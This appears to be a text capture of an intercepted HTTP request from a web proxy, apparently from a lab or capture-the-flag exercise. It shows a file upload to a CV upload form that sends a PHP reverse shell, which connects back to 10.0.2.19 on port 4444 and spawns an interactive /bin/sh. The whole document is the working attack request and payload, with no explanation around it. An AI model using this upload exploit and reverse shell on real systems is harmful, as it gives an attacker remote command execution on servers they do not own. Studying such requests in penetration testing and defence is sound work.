 Request
Pretty Raw Hex \n
1 POST /CV-upload.php HTTP/1.1
2 Host: losvengadores.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://losvengadores.com/
8 Content-Type: multipart/form-data;
boundary=---------------------------308745361411038552852077948231
9 Content-Length: 343
10 Origin: http://losvengadores.com
11 Connection: keep-alive
12 Cookie: PHPSESSID=4meht423nvjjafnb2br20o8jt4; AVSession=837f8334da4bc07d18a0e9f076c8ee42
13 Priority: u=4
14
15 -----------------------------308745361411038552852077948231
16 Content-Disposition: form-data; name="cv"; filename="shell_santillana.php"
17 Content-Type: application/x-php
18
19 <?php
20 $ip = '10.0.2.19';
21 $port = 4444;
22 $sock = fsockopen($ip, $port);
23 exec("/bin/sh -i <&3 >&3 2>&3");
24 ?>
25
26 -----------------------------308745361411038552852077948231--
27